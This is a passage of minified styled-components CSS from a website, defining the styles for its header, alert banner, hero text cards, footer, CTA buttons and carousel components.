.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFJC.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFJC .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFJC .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFJC .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFJC .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFJC .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFJC.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFJC.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFJC .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFJC .navbar-toggler{display:none;}}/*!sc*/
.lgCFJC .bars{width:30px;display:block;}/*!sc*/
.lgCFJC .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFJC .bars .center{width:15px;}/*!sc*/
.lgCFJC .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFJC .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFJC .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFJC .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFJC.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFJC.burger-open .bars span{display:none;}/*!sc*/
.lgCFJC.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,36px);}/*!sc*/
.lgCFJC.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"lgCFJC,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.yGdxZ{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .yGdxZ{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.yGdxZ{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.yGdxZ{position:absolute;bottom:50%;}.yGdxZ.variation-a,.yGdxZ.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.yGdxZ.variation-a.textleft,.yGdxZ.variation-a.text-video.textleft{text-align:left;}.yGdxZ.variation-a.textright,.yGdxZ.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.yGdxZ.variation-a.centerbottom,.yGdxZ.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.yGdxZ.variation-b,.yGdxZ.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.yGdxZ.variation-b.textleft,.yGdxZ.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.yGdxZ.variation-b.textright,.yGdxZ.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.yGdxZ.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.yGdxZ.variation-gallery-modal.text-video{display:block;}/*!sc*/
.yGdxZ .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-header{margin-bottom:var(--sc-spacing-3,10px);}.yGdxZ .card-header a{line-height:1;}}/*!sc*/
.yGdxZ .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .yGdxZ .card-subHeading,.variation-a .yGdxZ .card-header,.variation-a .yGdxZ .card-rich-text *,.variation-b .yGdxZ p,.variation-b .yGdxZ .card-subHeading,.variation-b .yGdxZ .card-header,.variation-b .yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .yGdxZ .card-subHeading,.mobile-variation-split .variation-a .yGdxZ .card-header,.mobile-variation-split .variation-a .yGdxZ .card-rich-text *,.mobile-variation-split .variation-b .yGdxZ p,.mobile-variation-split .variation-b .yGdxZ .card-subHeading,.mobile-variation-split .variation-b .yGdxZ .card-header,.mobile-variation-split .variation-b .yGdxZ .card-rich-text *,.mobile-variation-split .variation-c .yGdxZ p,.mobile-variation-split .variation-c .yGdxZ .card-subHeading,.mobile-variation-split .variation-c .yGdxZ .card-header,.mobile-variation-split .variation-c .yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .yGdxZ .card-subHeading,.bg-color-override .yGdxZ .card-header,.bg-color-override .yGdxZ .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.yGdxZ p,.yGdxZ .card-subHeading,.yGdxZ .card-header,.yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.yGdxZ a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.yGdxZ a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.yGdxZ a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.yGdxZ .card-rich-text ul li{display:block;}/*!sc*/
.yGdxZ .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.yGdxZ .card-rich-text ol li{display:block;}/*!sc*/
.yGdxZ .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.yGdxZ .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.yGdxZ .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.hEaawy{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .hEaawy{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.hEaawy{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.hEaawy{position:absolute;bottom:50%;}.hEaawy.variation-a,.hEaawy.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.hEaawy.variation-a.textleft,.hEaawy.variation-a.text-video.textleft{text-align:left;}.hEaawy.variation-a.textright,.hEaawy.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-a.centerbottom,.hEaawy.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.hEaawy.variation-b,.hEaawy.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.hEaawy.variation-b.textleft,.hEaawy.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-b.textright,.hEaawy.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.hEaawy.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.hEaawy.variation-gallery-modal.text-video{display:block;}/*!sc*/
.hEaawy .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-header{margin-bottom:var(--sc-spacing-3,10px);}.hEaawy .card-header a{line-height:1;}}/*!sc*/
.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .hEaawy .card-subHeading,.variation-a .hEaawy .card-header,.variation-a .hEaawy .card-rich-text *,.variation-b .hEaawy p,.variation-b .hEaawy .card-subHeading,.variation-b .hEaawy .card-header,.variation-b .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .hEaawy .card-subHeading,.mobile-variation-split .variation-a .hEaawy .card-header,.mobile-variation-split .variation-a .hEaawy .card-rich-text *,.mobile-variation-split .variation-b .hEaawy p,.mobile-variation-split .variation-b .hEaawy .card-subHeading,.mobile-variation-split .variation-b .hEaawy .card-header,.mobile-variation-split .variation-b .hEaawy .card-rich-text *,.mobile-variation-split .variation-c .hEaawy p,.mobile-variation-split .variation-c .hEaawy .card-subHeading,.mobile-variation-split .variation-c .hEaawy .card-header,.mobile-variation-split .variation-c .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .hEaawy .card-subHeading,.bg-color-override .hEaawy .card-header,.bg-color-override .hEaawy .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.hEaawy p,.hEaawy .card-subHeading,.hEaawy .card-header,.hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.hEaawy a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.hEaawy a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.hEaawy a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.hEaawy .card-rich-text ul li{display:block;}/*!sc*/
.hEaawy .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hEaawy .card-rich-text ol li{display:block;}/*!sc*/
.hEaawy .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hEaawy .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"yGdxZ,hEaawy,"}/*!sc*/
.dtFcaL{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dtFcaL .variation-b .copyright{margin-top:18px;}/*!sc*/
.dtFcaL .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dtFcaL .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dtFcaL .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dtFcaL .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dtFcaL{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dtFcaL{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dtFcaL{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"dtFcaL,"}/*!sc*/
.jpHmli{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jpHmli .variation-b .copyright{margin-top:18px;}/*!sc*/
.jpHmli .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jpHmli .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jpHmli .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jpHmli .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jpHmli{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jpHmli{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jpHmli{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"jpHmli,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g104[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g108[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g109[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dbPePb.showAllTilesContainer{display:none;}/*!sc*/
.dbPePb .arrow::after{content:" →";position:relative;}/*!sc*/
.dbPePb .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.dbPePb .variation-a > h2,.dbPePb .variation-b > h2,.dbPePb .variation-c > h2{font-size:var(--sc-font-size-h1,44px);line-height:var(--sc-line-height-h1,54px);}/*!sc*/
@media (min-width:1024px){.dbPePb .variation-a > h2,.dbPePb .variation-b > h2,.dbPePb .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,80px);line-height:var(--sc-line-height-h1_desktop,90px);}}/*!sc*/
@media (max-width:1023px){.dbPePb .fifty-fifty-card{padding:1rem;}}/*!sc*/
.dbPePb .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.dbPePb .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.dbPePb .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-a .card-text .card-text-container,.dbPePb.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.dbPePb.variation-a .card-text .card-text-container.light,.dbPePb.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.dbPePb.variation-a .card-text .card-text-container.dark,.dbPePb.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-c.mobile-variation-full .card-text .card-text-container,.dbPePb.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.dbPePb.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.dbPePb iframe{border:none;}/*!sc*/
@media (min-width:1024px){.dbPePb.small .fifty-fifty-card,.dbPePb.medium .fifty-fifty-card{height:289px;}.dbPePb.small .fifty-fifty-card .fiftyFiftyImage,.dbPePb.medium .fifty-fifty-card .fiftyFiftyImage,.dbPePb.small .fifty-fifty-card .fiftyFiftyText,.dbPePb.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.dbPePb.small .fifty-fifty-card .fiftyFiftyImage .textCard,.dbPePb.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.dbPePb.small .fifty-fifty-card .fiftyFiftyText .textCard,.dbPePb.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.dbPePb.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.dbPePb.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.dbPePb.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.dbPePb.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.dbPePb.small .slick-list,.dbPePb.medium .slick-list{height:100%;}.dbPePb.small .slick-list .card-item,.dbPePb.medium .slick-list .card-item{height:289px;}.dbPePb.small .slick-list .card-item .card-media,.dbPePb.medium .slick-list .card-item .card-media{height:289px;}.dbPePb.small .slick-list .card-item .card-media img,.dbPePb.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.dbPePb.small .slick-list .card-item .card-media.video,.dbPePb.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.dbPePb.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.dbPePb.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.dbPePb.small .slick-list .card-item .card-text .variation-b,.dbPePb.medium .slick-list .card-item .card-text .variation-b{padding:0;}.dbPePb.small .slick-list .card-item .card-text .variation-b.textleft h1,.dbPePb.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.dbPePb.small .slick-list .card-item .card-text 